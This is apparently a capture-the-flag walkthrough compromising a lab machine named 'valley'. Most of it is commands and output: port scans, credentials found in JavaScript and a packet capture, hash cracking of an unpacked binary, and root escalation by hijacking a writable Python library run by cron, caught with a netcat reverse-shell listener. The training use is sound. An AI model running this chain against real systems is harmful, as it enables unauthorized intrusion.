For the tool’s commands, I used: https://www.hackerstoolkit.co
We've got an IP address; let's scan it:
nmap -sS -sV -sC 10.10.255.132
root@ip-10-10-253-48:~# nmap -sS -sV -sC 10.10.255.132
Starting Nmap 7.60 ( https://nmap.org ) at 2023-05-27 13:56 BST
Nmap scan report for ip-10-10-255-132.eu-west-1.compute.internal (10.10.255.132)
Host is up (0.00014s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
MAC Address: 02:FA:A7:89:61:8F (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.78 secondsPort 80 is open. Let's access it:
http://10.10.255.132/dev1243224123123/dev.js
loginButton.addEventListener("click", (e) => {
e.preventDefault();
const username = loginForm.username.value;
const password = loginForm.password.value;
if (username === "siemDev" && password === "california") {
.href = "/dev1243224123123/devNotes37370.txt";
} else {
loginErrorMsg.style.opacity = 1;
}http://10.10.255.132/dev1243224123123/devNotes37370.txt
 The content of “devNotes37370.txt”
The content of “devNotes37370.txt”
So far, we have two possible usernames:
valleyDev
siemDev
And a password:
california
From the hint, we have an FTP server in an usual port. I run a scan against all ports:
root@ip-10-10-253-48:~# nmap -sS -p- -T5 10.10.255.132
Starting Nmap 7.60 ( https://nmap.org ) at 2023-05-27 14:37 BST
Warning: 10.10.255.132 giving up on port because retransmission cap hit (2).
Nmap scan report for ip-10-10-255-132.eu-west-1.compute.internal (10.10.255.132)
Host is up (0.00016s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
37370/tcp open unknown
MAC Address: 02:FA:A7:89:61:8F (Unknown)Getting the service version of the port
root@ip-10-10-253-48:~# nmap -sS -p 37370 -sV -sC 10.10.255.132
Starting Nmap 7.60 ( https://nmap.org ) at 2023-05-27 14:42 BST
Nmap scan report for ip-10-10-255-132.eu-west-1.compute.internal (10.10.255.132)
Host is up (0.00011s latency).
PORT STATE SERVICE VERSION
37370/tcp open ftp vsftpd 3.0.3
MAC Address: 02:FA:A7:89:61:8F (Unknown)
Service Info: OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 4.07 secondsLogged in to the FTP server:
ftp 10.10.255.132 37370
Username: siemDev
Password: california
root@ip-10-10-253-48:~# ftp 10.10.255.132 37370
Connected to 10.10.255.132.
220 (vsFTPd 3.0.3)
Name (10.10.255.132:root): siemDev
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-rw-r-- 1 1000 1000 7272 Mar 06 13:55 siemFTP.pcapng
-rw-rw-r-- 1 1000 1000 1978716 Mar 06 13:55 siemHTTP1.pcapng
-rw-rw-r-- 1 1000 1000 1972448 Mar 06 14:06 siemHTTP2.pcapng
226 Directory send OK.I downloaded all the PCAP files using get command.
I started to investigate all the PCAPs.
In the third PCAP — siemHTTP2.pcapngI found the following:
POST /index.html HTTP/1.1
Host: 192.168.111.136
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Origin: http://192.168.111.136
Connection: keep-alive
Referer: http://192.168.111.136/index.html
Upgrade-Insecure-Requests: 1
uname=valleyDev&psw=ph0t0s1234&remember=onI looked and investigated the PCAPs but didn’t find anything …
Let’s try to SSH using the credentials:
root@ip-10-10-253-48:~# ssh [email protected]
The authenticity of host '10.10.255.132 (10.10.255.132)' can't be established.
ECDSA key fingerprint is SHA256:FXFNT9NFnKkrWkvCpeoDAJlr/IEVsKJjboVsCYH3pGE.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.10.255.132' (ECDSA) to the list of known hosts.
[email protected]'s password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-139-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
* Introducing Expanded Security Maintenance for Applications.
Receive updates to over 25,000 software packages with your
Ubuntu Pro subscription. Free for personal use.
https://ubuntu.com/pro
valleyDev@valley:~$ ls
user.txtFirst user flag
Looking around:
No sudo -l Permissions, but I did find an interesting file:
valleyDev@valley:/home$ ls -al
total 752
drwxr-xr-x 5 root root 4096 Mar 6 13:19 .
drwxr-xr-x 21 root root 4096 Mar 6 15:40 ..
drwxr-x--- 4 siemDev siemDev 4096 Mar 20 20:03 siemDev
drwxr-x--- 16 valley valley 4096 Mar 20 20:54 valley
-rwxrwxr-x 1 valley valley 749128 Aug 14 2022 valleyAuthenticator
drwxr-xr-x 5 valleyDev valleyDev 4096 Mar 13 08:17 valleyDev
valleyDev@valley:/home$ ./valleyAuthenticator
Welcome to Valley Inc. Authenticator
What is your username: valleyDev
What is your password: ph0t0s1234
Wrong Password or UsernamevalleyAuthenticator can be executed by everyone. I moved the file to my machine to examine it further.
From the AttackBox: scp [email protected]:/home/valleyAuthenticator .
root@ip-10-10-253-48:~# file valleyAuthenticator
valleyAuthenticator: ELF 64-bit LSB executable, x86-64, version 1 (GNU/Linux), statically linked, stripped
root@ip-10-10-253-48:~# strings valleyAuthenticator
...
upxThe file is using upx packer for obfuscation.
I installed UPX using the following: apt install upx and run the Strings command again.
root@ip-10-10-253-48:~# upx -d valleyAuthenticator
root@ip-10-10-253-48:~# strings -n 10 valleyAuthenticator | grep -A 5 -B 5 Authenticator
AWAVAUATUSH
h[]A\A]A^A_
[]A\A]A^A_
e6722920bab2326f8217e4bf6b1b58ac
dd2921cc76ee3abfd2beb60709056cfb
Welcome to Valley Inc. Authenticator
What is your username:
What is your password:
Authenticated
Wrong Password or Username
basic_string::_M_construct null not validThose seem like hashes … Let’s crack them.
 Find the hashes using “https://crackstation.net/”
Find the hashes using “https://crackstation.net/”
valleyDev@valley:/home$ ./valleyAuthenticator
Welcome to Valley Inc. Authenticator
What is your username: valley
What is your password: liberty123
Authenticated
valleyDev@valley:/home$ su valley
Password:
valley@valley:/home$Looking around, I found a cron job:
valley@valley:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
1 * * * * root python3 /photos/script/photosEncrypt.py
#valley@valley:~$ ls -al /photos/script/photosEncrypt.py
-rwxr-xr-x 1 root root 621 Mar 6 15:43 /photos/script/photosEncrypt.py
valley@valley:~$ cat /photos/script/photosEncrypt.py
#!/usr/bin/python3
import base64
for i in range(1,7):
# specify the path to the image file you want to encode
image_path = "/photos/p" + str(i) + ".jpg"
# open the image file and read its contents
with open(image_path, "rb") as image_file:
image_data = image_file.read()
# encode the image data in Base64 format
encoded_image_data = base64.b64encode(image_data)
# specify the path to the output file
output_path = "/photos/photoVault/p" + str(i) + ".enc"
# write the Base64-encoded image data to the output file
with open(output_path, "wb") as output_file:
output_file.write(encoded_image_data)I cannot modify the file because of the file permissions … But it imports the “base64” package …
I will have root privileges if I can modify it and get a reverse shell.
valley@valley:~$ locate base64
/snap/core20/1611/usr/bin/base64
/snap/core20/1611/usr/lib/python3.8/base64.py
/snap/core20/1611/usr/lib/python3.8/__pycache__/base64.cpython-38.pyc
/snap/core20/1611/usr/lib/python3.8/email/base64mime.py
/snap/core20/1611/usr/lib/python3.8/email/__pycache__/base64mime.cpython-38.pyc
/snap/core20/1611/usr/lib/python3.8/encodings/base64_codec.py
/snap/core20/1611/usr/lib/python3.8/encodings/__pycache__/base64_codec.cpython-38.pyc
/snap/core20/1828/usr/bin/base64
/snap/core20/1828/usr/lib/python3.8/base64.py
/snap/core20/1828/usr/lib/python3.8/__pycache__/base64.cpython-38.pyc
/snap/core20/1828/usr/lib/python3.8/email/base64mime.py
/snap/core20/1828/usr/lib/python3.8/email/__pycache__/base64mime.cpython-38.pyc
/snap/core20/1828/usr/lib/python3.8/encodings/base64_codec.py
/snap/core20/1828/usr/lib/python3.8/encodings/__pycache__/base64_codec.cpython-38.pyc
/usr/bin/base64
/usr/lib/python3/dist-packages/future/backports/email/base64mime.py
/usr/lib/python3/dist-packages/future/backports/email/__pycache__/base64mime.cpython-38.pyc
/usr/lib/python3.8/base64.py
/usr/lib/python3.8/__pycache__/base64.cpython-38.pyc
/usr/lib/python3.8/email/base64mime.py
/usr/lib/python3.8/email/__pycache__/base64mime.cpython-38.pyc
/usr/lib/python3.8/encodings/base64_codec.py
/usr/lib/python3.8/encodings/__pycache__/base64_codec.cpython-38.pyc
/usr/share/man/man1/base64.1.gz
/usr/share/mime/application/x-spkac+base64.xmlvalley@valley:~$ ls -al /usr/lib/python3.8/base64.py
-rwxrwxr-x 1 root valleyAdmin 20382 Mar 13 03:26 /usr/lib/python3.8/base64.py
valley@valley:~$ id
uid=1000(valley) gid=1000(valley) groups=1000(valley),1003(valleyAdmin)Users invalleyAdmin group can modify the file, and the user valley is in valleyAdmin.
I will set up a listener: rlwrap nc -lvnp 5555
 Modified the “base64.py” file with a reverse shell.
Modified the “base64.py” file with a reverse shell.
I got a connection back:
root@ip-10-10-253-48:~# rlwrap nc -lvnp 5555
Listening on [0.0.0.0] (family 0, port 5555)
Connection from 10.10.255.132 44078 received!
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# ls /root
root.txtRoot flag!!!
Happy hacking!
